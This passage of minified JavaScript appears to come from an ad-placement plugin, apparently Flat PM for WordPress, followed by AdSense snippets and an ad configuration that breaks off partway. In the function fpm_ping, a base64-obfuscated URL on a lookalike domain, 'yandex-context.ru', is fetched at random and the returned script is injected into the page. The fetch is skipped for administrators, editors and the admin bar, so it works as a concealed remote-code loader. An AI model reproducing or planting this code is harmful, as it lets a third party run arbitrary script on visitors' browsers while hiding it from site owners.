e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<script data-ad-client="ca-pub-1502776084045619" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<meta name="24363882588233da95f8424eabb0e19f" content="">


<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"27943","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5191439782721057\"\n     crossorigin=\"anonymous\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-5191439782721057\"\n     data-ad-slot=\"2625375400\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"27944","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1360,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5191439782721057\"\n     crossorigin=\"anonymous\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-5191439782721057\"\n     data-ad-slot=\"2433803717\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"800","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"27945","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1360,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5191439782721057\"\n     crossorigin=\"anonymous\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-5191439782721057\"\n     data-ad-slot=\"8028733566\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"800","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"27946","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5191439782721057\"\n     